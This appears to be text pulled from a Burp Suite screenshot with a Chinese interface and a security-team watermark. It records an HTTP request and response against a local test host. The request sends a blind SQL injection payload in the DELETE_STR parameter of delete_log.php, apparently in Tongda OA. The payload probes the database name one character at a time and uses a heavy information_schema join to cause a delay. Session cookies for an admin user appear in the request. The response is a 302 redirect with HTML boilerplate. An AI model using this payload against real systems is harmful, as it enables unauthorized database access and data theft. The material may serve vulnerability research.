 请求
Pretty Raw Hex
1 GET /general/system/seal_manage/dianju/delete_log.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),1,1))=char(83)%20and%20(select%20count(*)%20from%20information_schema.col
umns%20A,information_schema.columns%20B)%20and(1)=(1 HTTP/1.1
2 Host: 192.168.232.137:8098
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1u7tsd1opgp9qvco726smb50h5; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=779f3f46
9 Upgrade-Insecure-Requests: 1
0
1
Search...
没有匹配
完成
响应
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Mon, 07 Aug 2023 06:21:38 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: log.php?start=
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
22 <head>
23 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
24 <meta name="renderer" content="webkit">
25 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
26 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0,
minimum-scale=1.0, maximum-scale=1.0">
27 <title>
</title>
28 <link rel="stylesheet" type="text/css" href="/static/theme/19/style.css?20190719" />
29 <!--[if lte IE 8]>
30 <script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
31 <![endif]-->
32
33 <link rel="stylesheet" type="text/css" href="/static/js/bootstrap/css/bootstrap.css?190819">
34 <script>
35 var watermark_config = '[]';
36 if(typeof watermark_config == 'string' && watermark_config != ''){
37 watermark_config = JSON.parse(watermark_config)
38 }
39 window.watermark_config = watermark_config
40 </script>
Search...
没有匹配
2,193字节 229毫秒
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
请求标头 8
响应头 12
哪都通安全